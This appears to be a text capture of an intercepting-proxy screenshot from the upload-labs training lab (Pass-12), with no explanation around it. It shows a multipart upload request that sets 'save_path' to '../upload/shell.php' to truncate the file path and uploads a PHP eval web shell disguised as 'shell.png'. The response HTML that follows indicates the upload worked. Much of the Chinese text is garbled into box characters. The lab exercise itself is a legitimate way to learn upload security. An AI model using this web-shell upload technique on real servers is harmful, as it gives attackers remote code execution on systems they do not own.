 美化 Raw Hex \n
1 POST /Pass-12/index.php HTTP/1.1
2 Host: 192.168.163.129
3 Content-Length: 436
4 Cache-Control: max-age=0
5 Origin: http://192.168.163.129
6 DNT: 1
7 Upgrade-Insecure-Requests: 1
8 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundary2liz9bXXAuH3OzVm
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/135.0.0.0 Safari/537.36 Edg/135.0.0.0
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,i
e/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Referer: http://192.168.163.129/Pass-12/index.php
12 Accept-Encoding: gzip, deflate, br
13 Accept-Language: zh-CN,zh;q=0.9
14 Connection: keep-alive
15
16 ------WebKitFormBoundary2liz9bXXAuH3OzVm
17 Content-Disposition: form-data; name="save_path"
18
19 ../upload/shell.php
20 ------WebKitFormBoundary2liz9bXXAuH3OzVm
21 Content-Disposition: form-data; name="upload_file"; filename="shell.png"
22 Content-Type: image/png
23
24 <?php
25 @eval($_POST['shell']);
26 ------WebKitFormBoundary2liz9bXXAuH3OzVm
27 Content-Disposition: form-data; name="submit"
28
29 □□
30 ------WebKitFormBoundary2liz9bXXAuH3OzVm--
31
Search 0高亮
美化 Raw Hex 页面渲染 \n
43 <li><a id="Pass-15" href="/Pass-15/index.php">Pass-15</a></li>
44 <li><a id="Pass-16" href="/Pass-16/index.php">Pass-16</a></li>
45 <li><a id="Pass-17" href="/Pass-17/index.php">Pass-17</a></li>
46 <li><a id="Pass-18" href="/Pass-18/index.php">Pass-18</a></li>
47 <li><a id="Pass-19" href="/Pass-19/index.php">Pass-19</a></li>
48 <li><a id="Pass-20" href="/Pass-20/index.php">Pass-20</a></li>
49 </ul>
50 </div>
51
52 <div id="upload_panel">
53 <ol>
54 <li>
55 <h3>□□</h3>
56 <p>□□□□<code>webshell</code>□□□□□</p>
57 </li>
58 <li>
59 <h3>□□□</h3>
60 <form enctype="multipart/form-data" method="post">
61 <p>□□□□□□□□□□<p>
62 <input type="hidden" name="save_path" value="../upload/"/>
63 <input class="input_file" type="file" name="upload_file"/>
64 <input class="button" type="submit" name="submit" value="□□"/>
65 </form>
66 <div id="msg">
67 </div>
68 <div id="img">
69 <img src="../upload/shell.php/4920250424215903.png" width="250px
" /> </div>
70 </li>
71 </ol>
72 </div>
73
74 </div>
75 <div id="footer">
76 <center>Copyright&nbsp;@&nbsp;<span id="copyright_time"></span>
&nbsp;by&nbsp;<a href="http://gv7.me" target="_bank">c0ny1</a></center>
77 </div>
78 <div class="mask"></div>
79 <div class="dialog">
80 <div class="dialog-title">□&nbsp;□<a href="javascript:void(0)"
class="close" title="□□">□□</a></div>
81 <div class="dialog-content"></div>
Search 0高亮